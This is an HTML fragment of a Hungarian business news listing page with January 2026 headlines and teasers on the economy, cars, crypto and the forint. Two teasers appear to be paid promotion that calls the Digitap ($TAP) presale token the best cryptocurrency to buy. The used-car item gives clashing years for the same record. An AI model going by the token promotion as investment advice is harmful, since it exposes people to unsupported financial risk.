    				    <a href="/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567" title="Új akcióterv a vaddisznóállomány szabályozásáról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566" title="Melyik autó most a menő? 920 ezer használt autó cserélt gazdát 2025-ben"><strong>Melyik autó most a menő? 920 ezer használt</strong> autó cserélt gazdát 2025-ben</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566">
					<img src="/upload/file/63562/orig.webp" alt="Melyik autó most a menő? 920 ezer használt autó cserélt gazdát 2025-ben" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az előzetes adatok szerint a hazai használtautó-piacon minden eddiginél több, 920 200 személygépkocsi cserélt gazdát 2024-ben. Ez az érték 1,5 százalékkal haladta meg az egy évvel korábbi rekordot: 2024-ben 906 900 volt a belföldi átírások száma. Ezzel a használt személyautók hazai piacának forgalma egy évtized alatt közel 70 százalékkal emelkedett.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 04:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566" title="Melyik autó most a menő? 920 ezer használt autó cserélt gazdát 2025-ben" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559" title="Solana és a Base robbantotta fel a stablecoin-piacot: 3,82 milliárd dolláros növekedés egy hét alatt"><strong>Solana és a Base robbantotta fel a stablecoin-piacot:</strong> 3,82 milliárd dolláros növekedés egy hét alatt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559">
					<img src="/upload/file/72719/orig.webp" alt="Solana és a Base robbantotta fel a stablecoin-piacot: 3,82 milliárd dolláros növekedés egy hét alatt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Új lendületet kapott a kriptovaluta-piac: mindössze néhány nap leforgása alatt több milliárd dollárral nőtt a stablecoinok összértéke. A háttérben két blokklánc, a Solana és a Base áll, miközben az intézményi befektetők aktivitása és a likviditási mozgások is új trendeket vetítenek előre a kriptopiacon.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 03:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559" title="Solana és a Base robbantotta fel a stablecoin-piacot: 3,82 milliárd dolláros növekedés egy hét alatt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában"><strong>Horvát kormányfő: ésszerű megoldás</strong> kell a Grönland körüli vitában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">
					<img src="/upload/file/68485/orig.webp" alt="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Ésszerű megoldást kell találni Washington és az Európai Unió (EU) között a Grönland körül kialakult vitában, és nem szabad ott feszültséget kelteni, ahol arra nincs szükség - jelentette ki hétfőn Andrej Plenkovic horvát miniszterelnök.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 02:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" title="Az IMF minimálisan javított idei globális növekedési előrejelzésén"><strong>Az IMF minimálisan javított idei globális</strong> növekedési előrejelzésén</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564">
					<img src="/upload/file/61981/orig.webp" alt="Az IMF minimálisan javított idei globális növekedési előrejelzésén" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A tavaly októberben vártnál 0,2 százalékponttal gyorsabban, 3,3 százalékkal nőhet az idén a globális gazdaság a Nemzetközi Valutaalap (IMF) hétfőn kiadott prognózisa szerint. A jövő évre vonatkozó 3,2 százalékos GDP-növekedési várakozás nem változott. Tavaly a globális gazdaság 3,3 százalékkal nőtt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 02:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" title="Az IMF minimálisan javított idei globális növekedési előrejelzésén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" title="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében"><strong>Online petíció indult az élelmiszer-biztonság</strong> és magyar gazdák védelmében</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563">
					<img src="/upload/file/74339/orig.webp" alt="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Online petíció indult az élelmiszer-biztonság, a magyar föld és magyar gazdák védelmében - mondták hétfői sajtótájékoztatójukon Budapesten a Nemzeti Agrárgazdasági Kamara (NAK), valamint a Magyar Gazdakörök és Gazdaszövetkezetek Országos Szövetségének (Magosz) vezetői.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 01:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" title="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" title="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén"><strong>MÁV-csoport: 13 százalékot meghaladó</strong> keresetnövekedés az idén</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562">
					<img src="/upload/file/74338/orig.webp" alt="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A kiegészítő bérfejlesztéssel a MÁV-csoport dolgozóinak alapbére 9,6 százalékkal nő, az összes emelést és juttatást beleszámolva 13 százalékkal kereshetnek többet az idén – közölte a társaság az MTI-vel azt követően, hogy hétfőn megállapodtak a munkavállalói érdekképviseletek, a cégcsoport, valamint az állam tulajdonosi jogait gyakorló Építési és Közlekedés Minisztérium (ÉKM) vezetői.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 01:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" title="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" title="Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban"><strong>Kezdődik az új Mercedes-Benz GLB sorozatgyártása</strong> a kecskeméti gyárban</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				A kecskeméti Mercedes-Benz gyárban megkezdődött az új elektromos GLB sorozatgyártása. A magyarországi üzem rugalmas európai MMA-gyártási hálózatban működik együtt a délnémet rastatti gyárral. Az új EQ technológiájú GLB (az EQB után) már a második teljesen elektromos Entry modell, amely a kecskeméti telephelyen készül – ezt követi majd az év folyamán a modern belső égésű motorral szerelt 48 V-os hibrid GLB. A modellnek mind a teljesen elektromos, mind a csúcstechnológiás hibrid hajtású változata ugyanazon a gyártósoron készül majd, rugalmas gyártásszervezéssel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 20. 00:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" title="Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" title="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával"><strong>Etiópia új gazdasági fejezete: állami</strong> Bitcoin-bányászat zöld energiával</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558">
					<img src="/upload/file/68373/orig.webp" alt="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Etiópia új irányt vesz a kriptovaluta-iparban: a kormány saját hatáskörben, állami szinten kíván belépni a Bitcoin-bányászat világába. A cél nem pusztán a profit – az ország zöld energiából teremtene digitális vagyont, miközben hosszú távú gazdasági és pénzügyi stratégiájának új alappillérét fekteti le.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 23:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" title="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" title="A világ dollármilliárdosainak vagyona nőtt tavaly"><strong>A világ dollármilliárdosainak</strong> vagyona nőtt tavaly</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556">
					<img src="/upload/file/66695/orig.webp" alt="A világ dollármilliárdosainak vagyona nőtt tavaly" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A világ dollármilliárdosainak vagyona 16 százalékkal nőtt tavaly, háromszor gyorsabban az elmúlt öt év átlagánál - derült ki az Oxfam jótékonysági szervezet hétfőn közzétett tanulmányából, amelyet a davosi Világgazdasági Fórum (WEF) előtt hoztak nyilvánoságra.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 23:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-vilag-dollarmilliardosainak-vagyona-nott-tavaly-482556" title="A világ dollármilliárdosainak vagyona nőtt tavaly" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" title="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni"><strong>A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők</strong> kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533">
					<img src="/upload/file/74323/orig.webp" alt="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Bitcoin ralija erős ellenállásba ütközött 97 000 dollárnál, és az elutasítás egyértelmű jele annak, hogy a vevők nem hajlandók ezen a szinten tovább vásárolni. Az árfolyam közel 97 900 dollárnál tetőzött, majd visszaesett 95 500 dollár környékére, így a kitörési próbálkozás visszahúzódássá alakult.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-bitcoin-ralija-osszeomlott-97-000-dollarnal-ahogy-a-finanszirozasi-rata-megtorpant-a-kisbefektetok-kimaradtak-miert-a-digitap-tap-a-legjobb-kriptovaluta-amit-ma-erdemes-megvenni-482533" title="A Bitcoin ralija összeomlott 97 000 dollárnál, ahogy a finanszírozási ráta megtorpant, a kisbefektetők kimaradtak – Miért a Digitap ($TAP) a legjobb kriptovaluta, amit ma érdemes megvenni" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" title="Magyar fejlesztésű autósapp segít spórolni a kötelezőn"><strong>Magyar fejlesztésű autósapp</strong> segít spórolni a kötelezőn</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557">
					<img src="/upload/file/74336/orig.webp" alt="Magyar fejlesztésű autósapp segít spórolni a kötelezőn" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Megéri jól vezetni a Drivello-val – az UNION új okosappja díjazza a felelősséget, a felhasználók kedvezményt kaphatnak a kötelező biztosításuk díjából.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 21:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/magyar-fejlesztesu-autosapp-segit-sporolni-a-kotelezon-482557" title="Magyar fejlesztésű autósapp segít spórolni a kötelezőn" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" title="Vegyesen változott hétfő estére a forint árfolyama"><strong>Vegyesen változott hétfő</strong> estére a forint árfolyama</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Vegyesen alakult a forint árfolyama a főbb devizákkal szemben hétfő estére a reggeli szintekhez képest a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vegyesen-valtozott-hetfo-estere-a-forint-arfolyama-482560" title="Vegyesen változott hétfő estére a forint árfolyama" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555" title="Jakub Stanislavot nevezte ki közép-kelet-európai szállodaüzletágának vezetőjévé a CBRE"><strong>Jakub Stanislavot nevezte ki közép-kelet-európai</strong> szállodaüzletágának vezetőjévé a CBRE</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Jakub Stanislavot nevezte ki a közép-kelet-európai szállodai üzletágának vezetőjévé 2026 januártól a világ legnagyobb kereskedelmi ingatlanszolgáltató és befektetési vállalata. A szakember továbbra is a csehországi tőkepiaci üzletágat vezeti, emellett pedig a vállalat szállodai befektetési tanácsadási platformját is irányítja Közép- és Kelet-Európában. A CBRE Magyarország esetében Csörget Balázzsal, a helyi hotel csapat vezetőjével és Antoine Fromental hotel befektetési elemzővel működik szorosan együtt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 20:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jakub-stanislavot-nevezte-ki-kozep-kelet-europai-szallodauzletaganak-vezetojeve-a-cbre-482555" title="Jakub Stanislavot nevezte ki közép-kelet-európai szállodaüzletágának vezetőjévé a CBRE" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532" title="2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós előértékesítési alfa 2026 januárjában"><strong>2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós</strong> előértékesítési alfa 2026 januárjában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532">
					<img src="/upload/file/74320/orig.webp" alt="2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós előértékesítési alfa 2026 januárjában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az XRP-t visszautasították 2,40 dolláron, és most beragadt. Az árfolyam 2,04 dollár körül ingadozik egyértelmű irány nélkül. A kereskedők a grafikonokat figyelik. A forgalom elapadóban. Mindenki a következő lépésre vár. Csakhogy a várakozás pénzbe kerül. Miközben az XRP egy szűk sávban konszolidálódik, egy másik lehetőség egyre nagyobb lendületet vesz.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
